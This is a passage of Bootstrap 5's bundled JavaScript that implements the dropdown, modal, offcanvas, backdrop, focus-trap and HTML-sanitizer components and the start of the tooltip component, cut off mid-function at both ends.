    ne = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',
    oe = `${ne}.${se}`,
    re = ".dropdown-menu",
    ae = p() ? "top-end" : "top-start",
    le = p() ? "top-start" : "top-end",
    ce = p() ? "bottom-end" : "bottom-start",
    he = p() ? "bottom-start" : "bottom-end",
    de = p() ? "left-start" : "right-start",
    ue = p() ? "right-start" : "left-start",
    _e = {
      autoClose: !0,
      boundary: "clippingParents",
      display: "dynamic",
      offset: [0, 2],
      popperConfig: null,
      reference: "toggle",
    },
    ge = {
      autoClose: "(boolean|string)",
      boundary: "(string|element)",
      display: "string",
      offset: "(array|string|function)",
      popperConfig: "(null|object|function)",
      reference: "(string|element|object)",
    };
  class fe extends W {
    constructor(t, e) {
      super(t, e),
        (this._popper = null),
        (this._parent = this._element.parentNode),
        (this._menu =
          K.next(this._element, re)[0] ||
          K.prev(this._element, re)[0] ||
          K.findOne(re, this._parent)),
        (this._inNavbar = this._detectNavbar());
    }
    static get Default() {
      return _e;
    }
    static get DefaultType() {
      return ge;
    }
    static get NAME() {
      return Kt;
    }
    toggle() {
      return this._isShown() ? this.hide() : this.show();
    }
    show() {
      if (d(this._element) || this._isShown()) return;
      const t = { relatedTarget: this._element };
      if (!j.trigger(this._element, Jt, t).defaultPrevented) {
        if (
          (this._createPopper(),
          "ontouchstart" in document.documentElement &&
            !this._parent.closest(".navbar-nav"))
        )
          for (const t of [].concat(...document.body.children))
            j.on(t, "mouseover", _);
        this._element.focus(),
          this._element.setAttribute("aria-expanded", !0),
          this._menu.classList.add(se),
          this._element.classList.add(se),
          j.trigger(this._element, Zt, t);
      }
    }
    hide() {
      if (d(this._element) || !this._isShown()) return;
      const t = { relatedTarget: this._element };
      this._completeHide(t);
    }
    dispose() {
      this._popper && this._popper.destroy(), super.dispose();
    }
    update() {
      (this._inNavbar = this._detectNavbar()),
        this._popper && this._popper.update();
    }
    _completeHide(t) {
      if (!j.trigger(this._element, Ut, t).defaultPrevented) {
        if ("ontouchstart" in document.documentElement)
          for (const t of [].concat(...document.body.children))
            j.off(t, "mouseover", _);
        this._popper && this._popper.destroy(),
          this._menu.classList.remove(se),
          this._element.classList.remove(se),
          this._element.setAttribute("aria-expanded", "false"),
          B.removeDataAttribute(this._menu, "popper"),
          j.trigger(this._element, Gt, t);
      }
    }
    _getConfig(t) {
      if (
        "object" == typeof (t = super._getConfig(t)).reference &&
        !l(t.reference) &&
        "function" != typeof t.reference.getBoundingClientRect
      )
        throw new TypeError(
          `${Kt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`
        );
      return t;
    }
    _createPopper() {
      if (void 0 === i)
        throw new TypeError(
          "Bootstrap's dropdowns require Popper (https://popper.js.org)"
        );
      let t = this._element;
      "parent" === this._config.reference
        ? (t = this._parent)
        : l(this._config.reference)
        ? (t = c(this._config.reference))
        : "object" == typeof this._config.reference &&
          (t = this._config.reference);
      const e = this._getPopperConfig();
      this._popper = i.createPopper(t, this._menu, e);
    }
    _isShown() {
      return this._menu.classList.contains(se);
    }
    _getPlacement() {
      const t = this._parent;
      if (t.classList.contains("dropend")) return de;
      if (t.classList.contains("dropstart")) return ue;
      if (t.classList.contains("dropup-center")) return "top";
      if (t.classList.contains("dropdown-center")) return "bottom";
      const e =
        "end" ===
        getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
      return t.classList.contains("dropup") ? (e ? le : ae) : e ? he : ce;
    }
    _detectNavbar() {
      return null !== this._element.closest(".navbar");
    }
    _getOffset() {
      const { offset: t } = this._config;
      return "string" == typeof t
        ? t.split(",").map((t) => Number.parseInt(t, 10))
        : "function" == typeof t
        ? (e) => t(e, this._element)
        : t;
    }
    _getPopperConfig() {
      const t = {
        placement: this._getPlacement(),
        modifiers: [
          {
            name: "preventOverflow",
            options: { boundary: this._config.boundary },
          },
          { name: "offset", options: { offset: this._getOffset() } },
        ],
      };
      return (
        (this._inNavbar || "static" === this._config.display) &&
          (B.setDataAttribute(this._menu, "popper", "static"),
          (t.modifiers = [{ name: "applyStyles", enabled: !1 }])),
        { ...t, ...v(this._config.popperConfig, [t]) }
      );
    }
    _selectMenuItem({ key: t, target: e }) {
      const i = K.find(
        ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
        this._menu
      ).filter((t) => h(t));
      i.length && w(i, e, t === Yt, !i.includes(e)).focus();
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = fe.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
          e[t]();
        }
      });
    }
    static clearMenus(t) {
      if (2 === t.button || ("keyup" === t.type && "Tab" !== t.key)) return;
      const e = K.find(oe);
      for (const i of e) {
        const e = fe.getInstance(i);
        if (!e || !1 === e._config.autoClose) continue;
        const s = t.composedPath(),
          n = s.includes(e._menu);
        if (
          s.includes(e._element) ||
          ("inside" === e._config.autoClose && !n) ||
          ("outside" === e._config.autoClose && n)
        )
          continue;
        if (
          e._menu.contains(t.target) &&
          (("keyup" === t.type && "Tab" === t.key) ||
            /input|select|option|textarea|form/i.test(t.target.tagName))
        )
          continue;
        const o = { relatedTarget: e._element };
        "click" === t.type && (o.clickEvent = t), e._completeHide(o);
      }
    }
    static dataApiKeydownHandler(t) {
      const e = /input|textarea/i.test(t.target.tagName),
        i = "Escape" === t.key,
        s = [Xt, Yt].includes(t.key);
      if (!s && !i) return;
      if (e && !i) return;
      t.preventDefault();
      const n = this.matches(ne)
          ? this
          : K.prev(this, ne)[0] ||
            K.next(this, ne)[0] ||
            K.findOne(ne, t.delegateTarget.parentNode),
        o = fe.getOrCreateInstance(n);
      if (s) return t.stopPropagation(), o.show(), void o._selectMenuItem(t);
      o._isShown() && (t.stopPropagation(), o.hide(), n.focus());
    }
  }
  j.on(document, ee, ne, fe.dataApiKeydownHandler),
    j.on(document, ee, re, fe.dataApiKeydownHandler),
    j.on(document, te, fe.clearMenus),
    j.on(document, ie, fe.clearMenus),
    j.on(document, te, ne, function (t) {
      t.preventDefault(), fe.getOrCreateInstance(this).toggle();
    }),
    b(fe);
  const me = "backdrop",
    pe = "show",
    be = `mousedown.bs.${me}`,
    ve = {
      className: "modal-backdrop",
      clickCallback: null,
      isAnimated: !1,
      isVisible: !0,
      rootElement: "body",
    },
    ye = {
      className: "string",
      clickCallback: "(function|null)",
      isAnimated: "boolean",
      isVisible: "boolean",
      rootElement: "(element|string)",
    };
  class we extends q {
    constructor(t) {
      super(),
        (this._config = this._getConfig(t)),
        (this._isAppended = !1),
        (this._element = null);
    }
    static get Default() {
      return ve;
    }
    static get DefaultType() {
      return ye;
    }
    static get NAME() {
      return me;
    }
    show(t) {
      if (!this._config.isVisible) return void v(t);
      this._append();
      const e = this._getElement();
      this._config.isAnimated && g(e),
        e.classList.add(pe),
        this._emulateAnimation(() => {
          v(t);
        });
    }
    hide(t) {
      this._config.isVisible
        ? (this._getElement().classList.remove(pe),
          this._emulateAnimation(() => {
            this.dispose(), v(t);
          }))
        : v(t);
    }
    dispose() {
      this._isAppended &&
        (j.off(this._element, be),
        this._element.remove(),
        (this._isAppended = !1));
    }
    _getElement() {
      if (!this._element) {
        const t = document.createElement("div");
        (t.className = this._config.className),
          this._config.isAnimated && t.classList.add("fade"),
          (this._element = t);
      }
      return this._element;
    }
    _configAfterMerge(t) {
      return (t.rootElement = c(t.rootElement)), t;
    }
    _append() {
      if (this._isAppended) return;
      const t = this._getElement();
      this._config.rootElement.append(t),
        j.on(t, be, () => {
          v(this._config.clickCallback);
        }),
        (this._isAppended = !0);
    }
    _emulateAnimation(t) {
      y(t, this._getElement(), this._config.isAnimated);
    }
  }
  const Ae = ".bs.focustrap",
    Ee = `focusin${Ae}`,
    Ce = `keydown.tab${Ae}`,
    Te = "backward",
    ke = { autofocus: !0, trapElement: null },
    $e = { autofocus: "boolean", trapElement: "element" };
  class Se extends q {
    constructor(t) {
      super(),
        (this._config = this._getConfig(t)),
        (this._isActive = !1),
        (this._lastTabNavDirection = null);
    }
    static get Default() {
      return ke;
    }
    static get DefaultType() {
      return $e;
    }
    static get NAME() {
      return "focustrap";
    }
    activate() {
      this._isActive ||
        (this._config.autofocus && this._config.trapElement.focus(),
        j.off(document, Ae),
        j.on(document, Ee, (t) => this._handleFocusin(t)),
        j.on(document, Ce, (t) => this._handleKeydown(t)),
        (this._isActive = !0));
    }
    deactivate() {
      this._isActive && ((this._isActive = !1), j.off(document, Ae));
    }
    _handleFocusin(t) {
      const { trapElement: e } = this._config;
      if (t.target === document || t.target === e || e.contains(t.target))
        return;
      const i = K.focusableChildren(e);
      0 === i.length
        ? e.focus()
        : this._lastTabNavDirection === Te
        ? i[i.length - 1].focus()
        : i[0].focus();
    }
    _handleKeydown(t) {
      "Tab" === t.key &&
        (this._lastTabNavDirection = t.shiftKey ? Te : "forward");
    }
  }
  const Le = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
    Oe = ".sticky-top",
    Ie = "padding-right",
    De = "margin-right";
  class Ne {
    constructor() {
      this._element = document.body;
    }
    getWidth() {
      const t = document.documentElement.clientWidth;
      return Math.abs(window.innerWidth - t);
    }
    hide() {
      const t = this.getWidth();
      this._disableOverFlow(),
        this._setElementAttributes(this._element, Ie, (e) => e + t),
        this._setElementAttributes(Le, Ie, (e) => e + t),
        this._setElementAttributes(Oe, De, (e) => e - t);
    }
    reset() {
      this._resetElementAttributes(this._element, "overflow"),
        this._resetElementAttributes(this._element, Ie),
        this._resetElementAttributes(Le, Ie),
        this._resetElementAttributes(Oe, De);
    }
    isOverflowing() {
      return this.getWidth() > 0;
    }
    _disableOverFlow() {
      this._saveInitialAttribute(this._element, "overflow"),
        (this._element.style.overflow = "hidden");
    }
    _setElementAttributes(t, e, i) {
      const s = this.getWidth();
      this._applyManipulationCallback(t, (t) => {
        if (t !== this._element && window.innerWidth > t.clientWidth + s)
          return;
        this._saveInitialAttribute(t, e);
        const n = window.getComputedStyle(t).getPropertyValue(e);
        t.style.setProperty(e, `${i(Number.parseFloat(n))}px`);
      });
    }
    _saveInitialAttribute(t, e) {
      const i = t.style.getPropertyValue(e);
      i && B.setDataAttribute(t, e, i);
    }
    _resetElementAttributes(t, e) {
      this._applyManipulationCallback(t, (t) => {
        const i = B.getDataAttribute(t, e);
        null !== i
          ? (B.removeDataAttribute(t, e), t.style.setProperty(e, i))
          : t.style.removeProperty(e);
      });
    }
    _applyManipulationCallback(t, e) {
      if (l(t)) e(t);
      else for (const i of K.find(t, this._element)) e(i);
    }
  }
  const Pe = ".bs.modal",
    xe = `hide${Pe}`,
    Me = `hidePrevented${Pe}`,
    je = `hidden${Pe}`,
    Fe = `show${Pe}`,
    ze = `shown${Pe}`,
    He = `resize${Pe}`,
    Be = `click.dismiss${Pe}`,
    qe = `mousedown.dismiss${Pe}`,
    We = `keydown.dismiss${Pe}`,
    Re = `click${Pe}.data-api`,
    Ke = "modal-open",
    Ve = "show",
    Qe = "modal-static",
    Xe = { backdrop: !0, focus: !0, keyboard: !0 },
    Ye = {
      backdrop: "(boolean|string)",
      focus: "boolean",
      keyboard: "boolean",
    };
  class Ue extends W {
    constructor(t, e) {
      super(t, e),
        (this._dialog = K.findOne(".modal-dialog", this._element)),
        (this._backdrop = this._initializeBackDrop()),
        (this._focustrap = this._initializeFocusTrap()),
        (this._isShown = !1),
        (this._isTransitioning = !1),
        (this._scrollBar = new Ne()),
        this._addEventListeners();
    }
    static get Default() {
      return Xe;
    }
    static get DefaultType() {
      return Ye;
    }
    static get NAME() {
      return "modal";
    }
    toggle(t) {
      return this._isShown ? this.hide() : this.show(t);
    }
    show(t) {
      this._isShown ||
        this._isTransitioning ||
        j.trigger(this._element, Fe, { relatedTarget: t }).defaultPrevented ||
        ((this._isShown = !0),
        (this._isTransitioning = !0),
        this._scrollBar.hide(),
        document.body.classList.add(Ke),
        this._adjustDialog(),
        this._backdrop.show(() => this._showElement(t)));
    }
    hide() {
      this._isShown &&
        !this._isTransitioning &&
        (j.trigger(this._element, xe).defaultPrevented ||
          ((this._isShown = !1),
          (this._isTransitioning = !0),
          this._focustrap.deactivate(),
          this._element.classList.remove(Ve),
          this._queueCallback(
            () => this._hideModal(),
            this._element,
            this._isAnimated()
          )));
    }
    dispose() {
      j.off(window, Pe),
        j.off(this._dialog, Pe),
        this._backdrop.dispose(),
        this._focustrap.deactivate(),
        super.dispose();
    }
    handleUpdate() {
      this._adjustDialog();
    }
    _initializeBackDrop() {
      return new we({
        isVisible: Boolean(this._config.backdrop),
        isAnimated: this._isAnimated(),
      });
    }
    _initializeFocusTrap() {
      return new Se({ trapElement: this._element });
    }
    _showElement(t) {
      document.body.contains(this._element) ||
        document.body.append(this._element),
        (this._element.style.display = "block"),
        this._element.removeAttribute("aria-hidden"),
        this._element.setAttribute("aria-modal", !0),
        this._element.setAttribute("role", "dialog"),
        (this._element.scrollTop = 0);
      const e = K.findOne(".modal-body", this._dialog);
      e && (e.scrollTop = 0),
        g(this._element),
        this._element.classList.add(Ve),
        this._queueCallback(
          () => {
            this._config.focus && this._focustrap.activate(),
              (this._isTransitioning = !1),
              j.trigger(this._element, ze, { relatedTarget: t });
          },
          this._dialog,
          this._isAnimated()
        );
    }
    _addEventListeners() {
      j.on(this._element, We, (t) => {
        "Escape" === t.key &&
          (this._config.keyboard
            ? this.hide()
            : this._triggerBackdropTransition());
      }),
        j.on(window, He, () => {
          this._isShown && !this._isTransitioning && this._adjustDialog();
        }),
        j.on(this._element, qe, (t) => {
          j.one(this._element, Be, (e) => {
            this._element === t.target &&
              this._element === e.target &&
              ("static" !== this._config.backdrop
                ? this._config.backdrop && this.hide()
                : this._triggerBackdropTransition());
          });
        });
    }
    _hideModal() {
      (this._element.style.display = "none"),
        this._element.setAttribute("aria-hidden", !0),
        this._element.removeAttribute("aria-modal"),
        this._element.removeAttribute("role"),
        (this._isTransitioning = !1),
        this._backdrop.hide(() => {
          document.body.classList.remove(Ke),
            this._resetAdjustments(),
            this._scrollBar.reset(),
            j.trigger(this._element, je);
        });
    }
    _isAnimated() {
      return this._element.classList.contains("fade");
    }
    _triggerBackdropTransition() {
      if (j.trigger(this._element, Me).defaultPrevented) return;
      const t =
          this._element.scrollHeight > document.documentElement.clientHeight,
        e = this._element.style.overflowY;
      "hidden" === e ||
        this._element.classList.contains(Qe) ||
        (t || (this._element.style.overflowY = "hidden"),
        this._element.classList.add(Qe),
        this._queueCallback(() => {
          this._element.classList.remove(Qe),
            this._queueCallback(() => {
              this._element.style.overflowY = e;
            }, this._dialog);
        }, this._dialog),
        this._element.focus());
    }
    _adjustDialog() {
      const t =
          this._element.scrollHeight > document.documentElement.clientHeight,
        e = this._scrollBar.getWidth(),
        i = e > 0;
      if (i && !t) {
        const t = p() ? "paddingLeft" : "paddingRight";
        this._element.style[t] = `${e}px`;
      }
      if (!i && t) {
        const t = p() ? "paddingRight" : "paddingLeft";
        this._element.style[t] = `${e}px`;
      }
    }
    _resetAdjustments() {
      (this._element.style.paddingLeft = ""),
        (this._element.style.paddingRight = "");
    }
    static jQueryInterface(t, e) {
      return this.each(function () {
        const i = Ue.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
          i[t](e);
        }
      });
    }
  }
  j.on(document, Re, '[data-bs-toggle="modal"]', function (t) {
    const e = K.getElementFromSelector(this);
    ["A", "AREA"].includes(this.tagName) && t.preventDefault(),
      j.one(e, Fe, (t) => {
        t.defaultPrevented ||
          j.one(e, je, () => {
            h(this) && this.focus();
          });
      });
    const i = K.findOne(".modal.show");
    i && Ue.getInstance(i).hide(), Ue.getOrCreateInstance(e).toggle(this);
  }),
    V(Ue),
    b(Ue);
  const Ge = ".bs.offcanvas",
    Je = ".data-api",
    Ze = `load${Ge}${Je}`,
    ti = "show",
    ei = "showing",
    ii = "hiding",
    si = ".offcanvas.show",
    ni = `show${Ge}`,
    oi = `shown${Ge}`,
    ri = `hide${Ge}`,
    ai = `hidePrevented${Ge}`,
    li = `hidden${Ge}`,
    ci = `resize${Ge}`,
    hi = `click${Ge}${Je}`,
    di = `keydown.dismiss${Ge}`,
    ui = { backdrop: !0, keyboard: !0, scroll: !1 },
    _i = {
      backdrop: "(boolean|string)",
      keyboard: "boolean",
      scroll: "boolean",
    };
  class gi extends W {
    constructor(t, e) {
      super(t, e),
        (this._isShown = !1),
        (this._backdrop = this._initializeBackDrop()),
        (this._focustrap = this._initializeFocusTrap()),
        this._addEventListeners();
    }
    static get Default() {
      return ui;
    }
    static get DefaultType() {
      return _i;
    }
    static get NAME() {
      return "offcanvas";
    }
    toggle(t) {
      return this._isShown ? this.hide() : this.show(t);
    }
    show(t) {
      this._isShown ||
        j.trigger(this._element, ni, { relatedTarget: t }).defaultPrevented ||
        ((this._isShown = !0),
        this._backdrop.show(),
        this._config.scroll || new Ne().hide(),
        this._element.setAttribute("aria-modal", !0),
        this._element.setAttribute("role", "dialog"),
        this._element.classList.add(ei),
        this._queueCallback(
          () => {
            (this._config.scroll && !this._config.backdrop) ||
              this._focustrap.activate(),
              this._element.classList.add(ti),
              this._element.classList.remove(ei),
              j.trigger(this._element, oi, { relatedTarget: t });
          },
          this._element,
          !0
        ));
    }
    hide() {
      this._isShown &&
        (j.trigger(this._element, ri).defaultPrevented ||
          (this._focustrap.deactivate(),
          this._element.blur(),
          (this._isShown = !1),
          this._element.classList.add(ii),
          this._backdrop.hide(),
          this._queueCallback(
            () => {
              this._element.classList.remove(ti, ii),
                this._element.removeAttribute("aria-modal"),
                this._element.removeAttribute("role"),
                this._config.scroll || new Ne().reset(),
                j.trigger(this._element, li);
            },
            this._element,
            !0
          )));
    }
    dispose() {
      this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose();
    }
    _initializeBackDrop() {
      const t = Boolean(this._config.backdrop);
      return new we({
        className: "offcanvas-backdrop",
        isVisible: t,
        isAnimated: !0,
        rootElement: this._element.parentNode,
        clickCallback: t
          ? () => {
              "static" !== this._config.backdrop
                ? this.hide()
                : j.trigger(this._element, ai);
            }
          : null,
      });
    }
    _initializeFocusTrap() {
      return new Se({ trapElement: this._element });
    }
    _addEventListeners() {
      j.on(this._element, di, (t) => {
        "Escape" === t.key &&
          (this._config.keyboard ? this.hide() : j.trigger(this._element, ai));
      });
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = gi.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t] || t.startsWith("_") || "constructor" === t)
            throw new TypeError(`No method named "${t}"`);
          e[t](this);
        }
      });
    }
  }
  j.on(document, hi, '[data-bs-toggle="offcanvas"]', function (t) {
    const e = K.getElementFromSelector(this);
    if ((["A", "AREA"].includes(this.tagName) && t.preventDefault(), d(this)))
      return;
    j.one(e, li, () => {
      h(this) && this.focus();
    });
    const i = K.findOne(si);
    i && i !== e && gi.getInstance(i).hide(),
      gi.getOrCreateInstance(e).toggle(this);
  }),
    j.on(window, Ze, () => {
      for (const t of K.find(si)) gi.getOrCreateInstance(t).show();
    }),
    j.on(window, ci, () => {
      for (const t of K.find("[aria-modal][class*=show][class*=offcanvas-]"))
        "fixed" !== getComputedStyle(t).position &&
          gi.getOrCreateInstance(t).hide();
    }),
    V(gi),
    b(gi);
  const fi = {
      "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
      a: ["target", "href", "title", "rel"],
      area: [],
      b: [],
      br: [],
      col: [],
      code: [],
      dd: [],
      div: [],
      dl: [],
      dt: [],
      em: [],
      hr: [],
      h1: [],
      h2: [],
      h3: [],
      h4: [],
      h5: [],
      h6: [],
      i: [],
      img: ["src", "srcset", "alt", "title", "width", "height"],
      li: [],
      ol: [],
      p: [],
      pre: [],
      s: [],
      small: [],
      span: [],
      sub: [],
      sup: [],
      strong: [],
      u: [],
      ul: [],
    },
    mi = new Set([
      "background",
      "cite",
      "href",
      "itemtype",
      "longdesc",
      "poster",
      "src",
      "xlink:href",
    ]),
    pi = /^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,
    bi = (t, e) => {
      const i = t.nodeName.toLowerCase();
      return e.includes(i)
        ? !mi.has(i) || Boolean(pi.test(t.nodeValue))
        : e.filter((t) => t instanceof RegExp).some((t) => t.test(i));
    },
    vi = {
      allowList: fi,
      content: {},
      extraClass: "",
      html: !1,
      sanitize: !0,
      sanitizeFn: null,
      template: "<div></div>",
    },
    yi = {
      allowList: "object",
      content: "object",
      extraClass: "(string|function)",
      html: "boolean",
      sanitize: "boolean",
      sanitizeFn: "(null|function)",
      template: "string",
    },
    wi = {
      entry: "(string|element|function|null)",
      selector: "(string|element)",
    };
  class Ai extends q {
    constructor(t) {
      super(), (this._config = this._getConfig(t));
    }
    static get Default() {
      return vi;
    }
    static get DefaultType() {
      return yi;
    }
    static get NAME() {
      return "TemplateFactory";
    }
    getContent() {
      return Object.values(this._config.content)
        .map((t) => this._resolvePossibleFunction(t))
        .filter(Boolean);
    }
    hasContent() {
      return this.getContent().length > 0;
    }
    changeContent(t) {
      return (
        this._checkContent(t),
        (this._config.content = { ...this._config.content, ...t }),
        this
      );
    }
    toHtml() {
      const t = document.createElement("div");
      t.innerHTML = this._maybeSanitize(this._config.template);
      for (const [e, i] of Object.entries(this._config.content))
        this._setContent(t, i, e);
      const e = t.children[0],
        i = this._resolvePossibleFunction(this._config.extraClass);
      return i && e.classList.add(...i.split(" ")), e;
    }
    _typeCheckConfig(t) {
      super._typeCheckConfig(t), this._checkContent(t.content);
    }
    _checkContent(t) {
      for (const [e, i] of Object.entries(t))
        super._typeCheckConfig({ selector: e, entry: i }, wi);
    }
    _setContent(t, e, i) {
      const s = K.findOne(i, t);
      s &&
        ((e = this._resolvePossibleFunction(e))
          ? l(e)
            ? this._putElementInTemplate(c(e), s)
            : this._config.html
            ? (s.innerHTML = this._maybeSanitize(e))
            : (s.textContent = e)
          : s.remove());
    }
    _maybeSanitize(t) {
      return this._config.sanitize
        ? (function (t, e, i) {
            if (!t.length) return t;
            if (i && "function" == typeof i) return i(t);
            const s = new window.DOMParser().parseFromString(t, "text/html"),
              n = [].concat(...s.body.querySelectorAll("*"));
            for (const t of n) {
              const i = t.nodeName.toLowerCase();
              if (!Object.keys(e).includes(i)) {
                t.remove();
                continue;
              }
              const s = [].concat(...t.attributes),
                n = [].concat(e["*"] || [], e[i] || []);
              for (const e of s) bi(e, n) || t.removeAttribute(e.nodeName);
            }
            return s.body.innerHTML;
          })(t, this._config.allowList, this._config.sanitizeFn)
        : t;
    }
    _resolvePossibleFunction(t) {
      return v(t, [this]);
    }
    _putElementInTemplate(t, e) {
      if (this._config.html) return (e.innerHTML = ""), void e.append(t);
      e.textContent = t.textContent;
    }
  }
  const Ei = new Set(["sanitize", "allowList", "sanitizeFn"]),
    Ci = "fade",
    Ti = "show",
    ki = ".modal",
    $i = "hide.bs.modal",
    Si = "hover",
    Li = "focus",
    Oi = {
      AUTO: "auto",
      TOP: "top",
      RIGHT: p() ? "left" : "right",
      BOTTOM: "bottom",
      LEFT: p() ? "right" : "left",
    },
    Ii = {
      allowList: fi,
      animation: !0,
      boundary: "clippingParents",
      container: !1,
      customClass: "",
      delay: 0,
      fallbackPlacements: ["top", "right", "bottom", "left"],
      html: !1,
      offset: [0, 6],
      placement: "top",
      popperConfig: null,
      sanitize: !0,
      sanitizeFn: null,
      selector: !1,
      template:
        '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
      title: "",
      trigger: "hover focus",
    },
    Di = {
      allowList: "object",
      animation: "boolean",
      boundary: "(string|element)",
      container: "(string|element|boolean)",
      customClass: "(string|function)",
      delay: "(number|object)",
      fallbackPlacements: "array",
      html: "boolean",
      offset: "(array|string|function)",
      placement: "(string|function)",
      popperConfig: "(null|object|function)",
      sanitize: "boolean",
      sanitizeFn: "(null|function)",
      selector: "(string|boolean)",
      template: "string",
      title: "(string|element|function)",
      trigger: "string",
    };
  class Ni extends W {
    constructor(t, e) {
      if (void 0 === i)
        throw new TypeError(
          "Bootstrap's tooltips require Popper (https://popper.js.org)"
        );
      super(t, e),
        (this._isEnabled = !0),
        (this._timeout = 0),
        (this._isHovered = null),
        (this._activeTrigger = {}),
        (this._popper = null),
        (this._templateFactory = null),
        (this._newContent = null),
        (this.tip = null),
        this._setListeners(),
        this._config.selector || this._fixTitle();
    }
    static get Default() {
      return Ii;
    }
    static get DefaultType() {
      return Di;
    }
    static get NAME() {
      return "tooltip";
    }
    enable() {
      this._isEnabled = !0;
    }
    disable() {
      this._isEnabled = !1;
    }
    toggleEnabled() {
      this._isEnabled = !this._isEnabled;
    }
    toggle() {
      this._isEnabled &&
        ((this._activeTrigger.click = !this._activeTrigger.click),
        this._isShown() ? this._leave() : this._enter());
    }
    dispose() {
      clearTimeout(this._timeout),
        j.off(this._element.closest(ki), $i, this._hideModalHandler),
        this._element.getAttribute("data-bs-original-title") &&
          this._element.setAttribute(
            "title",
            this._element.getAttribute("data-bs-original-title")
          ),
        this._disposePopper(),
        super.dispose();
    }
    show() {
      if ("none" === this._element.style.display)
        throw new Error("Please use show on visible elements");
      if (!this._isWithContent() || !this._isEnabled) return;
      const t = j.trigger(this._element, this.constructor.eventName("show")),
        e = (
          u(this._element) || this._element.ownerDocument.documentElement
        ).contains(this._element);
      if (t.defaultPrevented || !e) return;
      this._disposePopper();
      const i = this._getTipElement();
      this._element.setAttribute("aria-describedby", i.getAttribute("id"));
      const { container: s } = this._config;
      if (
        (this._element.ownerDocument.documentElement.contains(this.tip) ||
          (s.append(i),
          j.trigger(this._element, this.constructor.eventName("inserted"))),
        (this._popper = this._createPopper(i)),
        i.classList.add(Ti),
        "ontouchstart" in document.documentElement)
      )
        for (const t of [].concat(...document.body.children))
          j.on(t, "mouseover", _);
      this._queueCallback(
        () => {
          j.trigger(this._element, this.constructor.eventName("shown")),
            !1 === this._isHovered && this._leave(),
            (this._isHovered = !1);
        },
        this.tip,
        this._isAnimated()
      );
    }
    hide() {
      if (
        this._isShown() &&
        !j.trigger(this._element, this.constructor.eventName("hide"))
          .defaultPrevented
      ) {
        if (
          (this._getTipElement().classList.remove(Ti),
          "ontouchstart" in document.documentElement)
        )
          for (const t of [].concat(...document.body.children))
            j.off(t, "mouseover", _);
        (this._activeTrigger.click = !1),
          (this._activeTrigger[Li] = !1),
          (this._activeTrigger[Si] = !1),
          (this._isHovered = null),
          this._queueCallback(
            () => {
              this._isWithActiveTrigger() ||
                (this._isHovered || this._disposePopper(),
                this._element.removeAttribute("aria-describedby"),
                j.trigger(this._element, this.constructor.eventName("hidden")));
            },
            this.tip,
            this._isAnimated()
          );
      }
    }
    update() {
      this._popper && this._popper.update();
    }
    _isWithContent() {
      return Boolean(this._getTitle());
    }
    _getTipElement() {
      return (
        this.tip ||
          (this.tip = this._createTipElement(
            this._newContent || this._getContentForTemplate()
          )),
        this.tip
      );
    }
    _createTipElement(t) {
      const e = this._getTemplateFactory(t).toHtml();
      if (!e) return null;
      e.classList.remove(Ci, Ti),
        e.classList.add(`bs-${this.constructor.NAME}-auto`);
      const i = ((t) => {
        do {
          t += Math.floor(1e6 * Math.random());
        } while (document.getElementById(t));
        return t;
      })(this.constructor.NAME).toString();
      return (
        e.setAttribute("id", i), this._isAnimated() && e.classList.add(Ci), e
      );
    }
    setContent(t) {
      (this._newContent = t),
        this._isShown() && (this._disposePopper(), this.show());
    }
    _getTemplateFactory(t) {
      return (
        this._templateFactory
          ? this._templateFactory.changeContent(t)
          : (this._templateFactory = new Ai({
              ...this._config,
              content: t,
              extraClass: this._resolvePossibleFunction(
                this._config.customClass
              ),
            })),
        this._templateFactory
      );
    }
    _getContentForTemplate() {
      return { ".tooltip-inner": this._getTitle() };
    }
    _getTitle() {
      return (
        this._resolvePossibleFunction(this._config.title) ||
        this._element.getAttribute("data-bs-original-title")
      );
    }
    _initializeOnDelegatedTarget(t) {
      return this.constructor.getOrCreateInstance(
        t.delegateTarget,
        this._getDelegateConfig()
      );
    }
    _isAnimated() {
      return (
        this._config.animation || (this.tip && this.tip.classList.contains(Ci))
      );
    }
    _isShown() {
      return this.tip && this.tip.classList.contains(Ti);
    }
    _createPopper(t) {
      const e = v(this._config.placement, [this, t, this._element]),
        s = Oi[e.toUpperCase()];
      return i.createPopper(this._element, t, this._getPopperConfig(s));
    }
    _getOffset() {
      const { offset: t } = this._config;
      return "string" == typeof t
        ? t.split(",").map((t) => Number.parseInt(t, 10))
        : "function" == typeof t
        ? (e) => t(e, this._element)
        : t;
    }
    _resolvePossibleFunction(t) {
      return v(t, [this._element]);
    }
    _getPopperConfig(t) {
      const e = {
        placement: t,
        modifiers: [
          {
            name: "flip",
            options: { fallbackPlacements: this._config.fallbackPlacements },
          },
          { name: "offset", options: { offset: this._getOffset() } },
          {
            name: "preventOverflow",
            options: { boundary: this._config.boundary },
          },
          {
            name: "arrow",
            options: { element: `.${this.constructor.NAME}-arrow` },
          },
          {
            name: "preSetPlacement",
            enabled: !0,
            phase: "beforeMain",
            fn: (t) => {
              this._getTipElement().setAttribute(
                "data-popper-placement",
                t.state.placement
              );
            },
          },
        ],
      };
      return { ...e, ...v(this._config.popperConfig, [e]) };
    }
    _setListeners() {
      const t = this._config.trigger.split(" ");
      for (const e of t)
        if ("click" === e)
          j.on(
            this._element,
            this.constructor.eventName("click"),
            this._config.selector,
            (t) => {
              this._initializeOnDelegatedTarget(t).toggle();
            }
          );
        else if ("manual" !== e) {
          const t =
              e === Si
                ? this.constructor.eventName("mouseenter")
                : this.constructor.eventName("focusin"),
            i =
              e === Si
                ? this.constructor.eventName("mouseleave")
                : this.constructor.eventName("focusout");
          j.on(this._element, t, this._config.selector, (t) => {
